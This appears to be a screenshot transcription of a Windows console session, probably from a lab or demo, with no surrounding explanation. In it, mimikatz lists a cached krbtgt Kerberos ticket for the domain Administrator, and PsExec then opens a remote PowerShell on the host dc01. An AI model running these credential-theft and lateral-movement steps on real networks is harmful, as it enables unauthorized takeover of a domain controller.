 Recycle Bin
\\dc01: powershell
mimikatz # mimi^C
C:\Users\user\mimikatz>mimikatz "kerberos::list"
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2/25/2025 3:43:23 PM ; 2/26/2025 1:43:23 AM ; 3/4/2025 3:43:23 PM
Server Name       : krbtgt/DOMAIN.LOCAL @ DOMAIN.LOCAL
Client Name       : Administrator @ DOMAIN.LOCAL
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
mimikatz # ^C
C:\Users\user\mimikatz>PsExec64.exe \\dc01 powershell
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
4:43 PM
2/25/2025
2